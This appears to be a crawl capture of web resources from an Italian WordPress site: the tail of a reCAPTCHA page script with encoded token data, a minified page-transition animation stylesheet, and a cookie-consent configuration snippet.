cKJPl8Hw5XDuHXCgMO/[base64]/YixsMsKqHlYHwo/[base64]/[base64]/DqAIkw53DhCwgRUFOw51qW8KKwrDCq03DuEfDnsOLw4UrwqxXZ8OGw43Ctn80w4d/DgQfw5dmAg0gZxptwpVKA8KFDMKlHHUHeMKAaDzCkHjCiiHDtsKWwqjCs8KDwoF7woYSfMO7TcOcLjEDwoJ9w7h+cBfCscO+d1ggwonClzrCmhDCo3vChgjDs8OPw6tuwo9zwqFkfBbDtzrDpRbCo8OrUHE\\u003d\x22],null,[\x22conf\x22,null,\x226LcWsfMZAAAAADFSK42wbak4EpHx5Nv6JSHVenpK\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,883],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.fulgorisumbra.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/it/policies/privacy/\x22,\x22https://www.google.com/intl/it/policies/terms/\x22],\x22PXXBvpyEC+PCThLVVYElZS9tsJiZSpbz/TScUsr3Fb0\\u003d\x22,1,0,null,1,1764189406128,0,0,[231,46,100],null,[103],\x22RC-BY_iKIE91BBr0A\x22,null,null,null,null,null,\x220dAFcWeA5xd5Rpr-vPnN9EL4cVsFCNRUV_EaRLsGO6tow7qyeEzQz8KdngZ2-QI6GLXpvO6Sb47usqgoc5az9q2332iqWUwAtLQw\x22,1764272206109]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.fulgorisumbra.com/wp-content/plugins/kadence-page-transitions/css/kadence-page-transitions.css?ver=1.0.8
body_size: 740
content:
.animsition,.animsition-overlay{position:relative;opacity:0;-webkit-animation-fill-mode:both;animation-fill-mode:both}html,html body{background:#fff}body.footer-on-bottom .animsition{height:100%}.animsition-overlay-slide{position:fixed;z-index:100000;width:100%;height:100%;background-color:#fff}.animsition-overlay-slide:after{content:'';width:100%;height:100%;background:rgba(0,0,0,.05);top:0;left:100%;position:absolute;display:block}.animsition-loading,.animsition-loading:after{width:32px;height:32px;position:fixed;top:50%;left:50%;margin-top:-16px;margin-left:-16px;border-radius:50%;z-index:190000}.animsition-loading{background-color:transparent;border-top:5px solid rgba(0,0,0,.2);border-right:5px solid rgba(0,0,0,.2);border-bottom:5px solid rgba(0,0,0,.2);border-left:5px solid #eee;transform:translateZ(0);-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-name:animsition-loading;animation-name:animsition-loading}@-webkit-keyframes animsition-loading{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes animsition-loading{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@-webkit-keyframes kt-overlay-slide-in-right{0%{width:100%}100%{width:0}}@keyframes kt-overlay-slide-in-right{0%{width:100%}100%{width:0}}@-webkit-keyframes kt-overlay-slide-in-right-after{0%{transform:translate3d(-100%,0,0);width:40%}100%{transform:translate3d(0,0,0);width:0%}}@keyframes kt-overlay-slide-in-right-after{0%{transform:translate3d(-100%,0,0)}100%{transform:translate3d(0,0,0)}}.overlay-slide-in-right{-webkit-backface-visibility:hidden;backface-visibility:hidden;right:0;overflow:hidden;left:auto;width:0;-webkit-animation-name:kt-overlay-slide-in-right;animation-name:kt-overlay-slide-in-right;-webkit-animation-timing-function:cubic-bezier(.67,0,.8,1);animation-timing-function:cubic-bezier(.67,0,.8,1)}.overlay-slide-in-right:after{-webkit-backface-visibility:hidden;backface-visibility:hidden;right:auto;left:0;width:100%;transform:translate3d(-100%,0,0);-webkit-animation-name:kt-overlay-slide-in-right-after;animation-name:kt-overlay-slide-in-right-after;-webkit-animation-timing-function:cubic-bezier(.67,0,.8,1);animation-timing-function:cubic-bezier(.67,0,.8,1);-webkit-animation-duration:inherit;animation-duration:inherit}@-webkit-keyframes kt-overlay-slide-out-right{0%{width:0}100%{width:100%}}@keyframes kt-overlay-slide-out-right{0%{width:0}100%{width:100%}}@-webkit-keyframes kt-overlay-slide-out-right-after{0%{transform:translate3d(0,0,0)}100%{transform:translate3d(100%,0,0)}}@keyframes kt-overlay-slide-out-right-after{0%{transform:translate3d(0,0,0)}100%{transform:translate3d(100%,0,0)}}.overlay-slide-out-right{right:auto;overflow:hidden;left:0;-webkit-animation-name:kt-overlay-slide-out-right;animation-name:kt-overlay-slide-out-right;-webkit-animation-timing-function:cubic-bezier(.67,0,.8,1);animation-timing-function:cubic-bezier(.67,0,.8,1)}.overlay-slide-out-right:after{right:0;left:auto;width:100%;transform:translate3d(100%,0,0);-webkit-animation-name:kt-overlay-slide-out-right-after;animation-name:kt-overlay-slide-out-right-after;-webkit-animation-timing-function:cubic-bezier(.67,0,.8,1);animation-timing-function:cubic-bezier(.67,0,.8,1);-webkit-animation-duration:inherit;animation-duration:inherit}@-webkit-keyframes kt-overlay-fade-in{0%{opacity:0}100%{opacity:1}}@keyframes kt-overlay-fade-in{0%{opacity:0}100%{opacity:1}}.overlay-fade-in{-webkit-animation-name:kt-overlay-fade-in;animation-name:kt-overlay-fade-in;-webkit-animation-timing-function:cubic-bezier(.67,0,.8,1);animation-timing-function:cubic-bezier(.67,0,.8,1)}.overlay-fade-in:after{display:none}@-webkit-keyframes kt-overlay-fade-out{0%{opacity:1}100%{opacity:0}}@keyframes kt-overlay-fade-out{0%{opacity:1}100%{opacity:0}}.overlay-fade-out{-webkit-animation-name:kt-overlay-fade-out;animation-name:kt-overlay-fade-out;-webkit-animation-timing-function:cubic-bezier(.67,0,.8,1);animation-timing-function:cubic-bezier(.67,0,.8,1)}.overlay-fade-out:after{display:none}@-webkit-keyframes fade-in-up-sm{0%{transform:translateY(100px);opacity:0}100%{transform:translateY(0);opacity:1}}@keyframes fade-in-up-sm{0%{transform:translateY(100px);opacity:0}100%{transform:translateY(0);opacity:1}}.fade-in-up-sm{-webkit-animation-name:fade-in-up-sm;animation-name:fade-in-up-sm}@-webkit-keyframes fade-out-down-sm{0%{transform:translateY(0);opacity:1}100%{transform:translateY(100px);opacity:0}}@keyframes fade-out-down-sm{0%{transform:translateY(0);opacity:1}100%{transform:translateY(100px);opacity:0}}.fade-out-down-sm{-webkit-animation-name:fade-out-down-sm;animation-name:fade-out-down-sm}@-webkit-keyframes zoom-in-sm{0%{transform:scale(.95);opacity:0}100%{opacity:1}}@keyframes zoom-in-sm{0%{transform:scale(.95);opacity:0}100%{opacity:1}}.zoom-in-sm{-webkit-animation-name:zoom-in-sm;animation-name:zoom-in-sm}@-webkit-keyframes zoom-out-sm{0%{transform:scale(1);opacity:1}50%{transform:scale(.95);opacity:0}100%{opacity:0}}@keyframes zoom-out-sm{0%{transform:scale(1);opacity:1}50%{transform:scale(.95);opacity:0}100%{opacity:0}}.zoom-out-sm{-webkit-animation-name:zoom-out-sm;animation-name:zoom-out-sm}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/52676263.js
body_size: -283
content:
_iub.csRC = { showBranding: false, publicId: '9ccbc03d-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [4,2,3,1,6];
_iub.cpUpd = 1733756119;
_iub.csT = 0.025;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 17;
